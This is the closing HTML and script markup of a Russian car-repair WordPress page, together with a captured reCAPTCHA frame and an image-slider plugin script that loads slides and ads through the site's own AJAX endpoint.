                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/pochemu-ne-srabatyvaet-avtomobilnaja-signalizacija-4039d1e.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/mangust-signalizacija-instrukcija-9ee71a6.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/kakaja-korobka-peredach-luchshe-6e49559.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"d886a756cb","post_id":"85901"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1767993672" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1767993672" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"1b079516fb"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wq4JBn6UzIF_WRfMYBgV5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768869817436');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1767993672
body_size: 1351
content:
const body_popuperSwiper = document.querySelector("body");
const block_popuperSwiper = document.querySelector(".block-popuperSwiper");
document.querySelectorAll(".popuperSwiper-open").forEach(function (event, item) {
    event.addEventListener('click', function (evt) {
        evt.preventDefault();
    document.querySelectorAll(".popuperSwiper-pages__slide").forEach((function (event, item) {
            // старт загружаем img
            let elm_img = event;
            if( elm_img !== null ) {
                if ( !elm_img.classList.contains('loaded') ) {
                    var img = document.createElement('img');
                    img.src = event.dataset.src;
                    img.onload = function () {
                        if (this.width + this.height !== 0) {
                            elm_img.appendChild(img);
                            elm_img.classList.add('loaded');
                            event.classList.add('loaded');
                        }
                    }
                }
            }
	}));
        let item_element = event.dataset.index;

        let block_slider = block_popuperSwiper;

        if(!block_slider.classList.contains('active')) {
            var popuperSwipePages = new Swiper(".popuperSwiper-pages", {
                spaceBetween: 0,
                slidesPerView: 23,
                freeMode: true,
                watchSlidesProgress: true,
            });
            var popuperSwipe = new Swiper(".block-popuperSwiper__main", {
                initialSlide : item_element,
                navigation: {
                    nextEl: ".block-popuperSwiper__next",
                    prevEl: ".block-popuperSwiper__prev",
                },
                thumbs: {
                    swiper: popuperSwipePages,
                },
                on: {
                    init: function (event) {
                        load_slide(event.activeIndex);
                        block_slider.classList.add('active');
                        body_popuperSwiper.classList.add('active-popuperSwiper');
                    },
                },
            });


            popuperSwipe.on('slideChangeTransitionEnd', function (item) {

                load_slide(popuperSwipe.activeIndex);

            });

        }

    });
});
function load_slide(index){

    let real_index = parseInt(index);

    document.querySelectorAll(".block-popuperSwiper__image").forEach((function (event, item) {
        let item_img = parseInt(event.dataset.index);
        if( item_img === real_index && !event.classList.contains('loaded') ){

            // старт загружаем img
            let elm_img = event.querySelector(".block-popuperSwiper__wrap");
            let elm_img_loader = event.querySelector("#image-loader");
            if( elm_img !== null && elm_img.querySelector("img") === null ) {
                if ( !elm_img.classList.contains('loaded') ) {
                    var img = document.createElement('img');
                    img.id = 'image-loader';
                    img.src = event.dataset.src;
                    if( ! elm_img_loader ) {
                        img.onload = function () {
                            if (this.width + this.height !== 0) {
                                elm_img.appendChild(img);
                                elm_img.classList.add('loaded');
                                event.classList.add('loaded');
                            }
                        }
                    }
                }
            }
            // конец загружаем img

            // старт загружаем рекламу
            let elm_ads = event.querySelector(".block-popuperSwiper__r");
            let elm_ads_html = event.querySelector(".block-popuperSwiper__html");



            if( elm_ads !== null ) {
                if (!elm_ads.classList.contains('loaded')) {
                    fetch( formDataPopSSWa_ajax, {
                        method: 'post',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'Cache-Control': 'no-cache',
                        },
                        body: 'action=myformDataPopSSWa&item='+item_img
                    } ).then(
                        response => response.json()
                    ).then(function(data) {
                            if( data.item === 'error' ){
                                if (elm_img === null) {
                                    event.classList.add('loaded');
                                }
                                elm_ads.classList.add('remove');
                            }
                            if( data.item !== 'error' ) {
                                elm_ads_html.innerHTML = data.item;
                                elm_ads.classList.add('loaded');
                                if (elm_img === null) {
                                    event.classList.add('loaded');
                                }
                            }
                        } )
                        .then(function(error) {
                            //console.log(error);
                        } );


                }
            }
            // конец загружаем рекламу



        }
    }))
}
document.querySelector(".block-popuperSwiper__close").addEventListener('click', function (evt) {
    let block_slider = block_popuperSwiper;
    if(block_slider.classList.contains('active')) {
        block_slider.classList.remove('active');
    }
    if(body_popuperSwiper.classList.contains('active-popuperSwiper')) {
        body_popuperSwiper.classList.remove('active-popuperSwiper');
    }
});
var slidesList = [];
document.querySelectorAll(".block-popuperSwiper__slide").forEach((function (event, item) {
    if(!event.classList.contains('slide-mobile')) {
        slidesList.push(event.querySelector(".block-popuperSwiper__image").dataset.index);
    }
}));
var index_new;
document.querySelectorAll(".popuperSwiper-open").forEach((function (event, item) {
    if(is_itemsCurMobile){
       index_new = slidesList[item];
    } else {
        index_new = item;
    }
    event.dataset.index = index_new;

}))

document.querySelectorAll(".pSAds-disable-link").forEach((function (event, item) {
		event.addEventListener('click', function (evt) {
			evt.preventDefault();
		});
}));